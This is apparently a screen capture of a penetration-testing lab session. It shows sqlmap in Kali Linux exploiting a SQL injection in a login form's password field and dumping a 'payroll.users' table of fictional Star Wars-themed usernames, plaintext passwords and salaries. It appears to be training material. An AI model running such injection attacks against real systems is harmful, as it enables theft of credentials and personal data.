 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 7:28
kali@kali: ~
File Actions Edit View Help
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 1
do you want to exploit this SQL injection? [Y/n] Y
[07:28:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.4.5, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[07:28:35] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[07:28:35] [INFO] fetching current database
[07:28:35] [INFO] fetching tables for database: 'payroll'
[07:28:36] [INFO] fetching columns for table 'users' in database 'payroll'
[07:28:36] [INFO] fetching entries for table 'users' in database 'payroll'
Database: payroll
Table: users
[15 entries]
+--------+--------------------------+-------------------+-------------+------------+
| salary | password                 | username          | last_name   | first_name |
+--------+--------------------------+-------------------+-------------+------------+
| 9560   | help_me_obiwan           | leia_organa       | Organa      | Leia       |
| 1080   | like_my_father_beforeme  | luke_skywalker    | Skywalker   | Luke       |
| 1200   | nerf_herder              | han_solo          | Solo        | Han        |
| 22222  | b00p_b33p                | artoo_detoo       | Detoo       | Artoo      |
| 3200   | Pr0t0c07                 | c_three_pio       | Threepio    | C          |
| 10000  | thats_no_m00n            | ben_kenobi        | Kenobi      | Ben        |
| 6666   | Dark_syD3                | darth_vader       | Vader       | Darth      |
| 1025   | but_master:(             | anakin_skywalker  | Skywalker   | Anakin     |
| 2048   | mesah_p@ssw0rd           | jarjar_binks      | Binks       | Jar-Jar    |
| 40000  | @dm1n1str8r              | lando_calrissian  | Calrissian  | Lando      |
| 20000  | mandalorian1             | boba_fett         | Fett        | Boba       |
| 65000  | my_kinda_skum            | jabba_hutt        | Hutt        | Jaba       |
| 50000  | hanSh0tF1rst             | greedo            | Rodian      | Greedo     |
| 4500   | rwaaaaawr8               | chewbacca         | <blank>     | Chewbacca  |
| 6667   | Daddy_Issues2            | kylo_ren          | Ren         | Kylo       |
+--------+--------------------------+-------------------+-------------+------------+
[07:28:36] [INFO] table 'payroll.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.1.201/dump/payroll/users.csv'
[07:28:36] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-04132023_0728am.csv'
[*] ending @ 07:28:36 /2023-04-13/
┌──(kali㉿kali)-[~]
└─$
Right Ctrl